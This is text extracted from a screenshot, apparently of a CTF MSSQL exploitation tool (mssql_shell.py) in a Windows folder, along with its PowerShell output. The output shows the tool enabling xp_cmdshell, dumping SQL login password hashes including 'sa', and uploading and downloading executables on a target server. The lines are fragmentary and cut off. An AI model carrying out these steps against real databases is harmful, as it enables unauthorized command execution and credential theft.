 help_text_tables "clr_pwd"
Public
共享 查看
计算机 本地磁盘 (C:) 用户 Public
名称 修改日期
公用视频 2012/7/26 16:05
公用图片 2012/7/26 16:05
公用文档 2012/7/26 16:05
公用下载 2012/7/26 16:05
公用音乐 2012/7/26 16:05
calc.exe 2023/8/17 16:57
x.exe
位置
文件 主页 共享 查看 应用程序工具
固定到快速访问
复制
粘贴
剪贴板
移动到
复制到
删除
重命名
组织
新建
文件夹
新建
属性
打开
全部选择
全部取消
反向选择
选择
« py › mssq...
在 mssql利用 中搜索
快速访问
桌面
下载
文档
图片
cfg
download
PySQLTools-r
temp
OneDrive - Per
此电脑
3D 对象
视频
图片
文档
下载
名称 修改日期 类型
lib 2023/8/16 19:24 文件夹
mssql_shell.py 2023/8/17 16:52 PY 文件
README.md 2023/8/17 16:54 MD 文
test18.py 2023/8/17 15:43 PY 文件
x.exe 2023/8/17 16:58 应用程序
5 个项目 | 选中 1 个项目 27.0 KB |
Windows PowerShell
>2
component Name:xp_cmdshell
[*] StartUp EXEC sp_configure 'show
ents
Statement not executed or executed s
>3
SQL>select @@version
('Microsoft SQL Server 2008 R2 (SP3)
ion\n\tEnterprise Edition (64-bit) o
SQL>exit
>4
sid:0x01 username:sa password_hash:0
e:2003-04-08 09:10:35.460000 is_enab
sid:0x014ea8886b841c4ca1f7ed32489bbf
0fb47f52c9f84087a601e47d9038 type_de
10-04 23:58:15.147000 default_databa
sid:0xd1ccb49cad9a784c871864207b2ca4
b7 type_desc:SQL_LOGIN create_date:2
ault_database:testx
sid:0x248d432723f6084fb22e5fb549e702
0d0f2acbf06181b55371ed11f2ee86 type_
2-10-04 23:58:15.143000 default_data
>5
src_file_path>C:\Windows\System32\calc.exe
output_file>C:\Users\Public\calc.exe
[+] upload file sucess->C:\Users\Public\calc.exe
>6
target_file_path>C:\Users\Public\x.exe
[+] Download file sucess->D:\tools\ctf\script\py\mssql利用\x.exe
>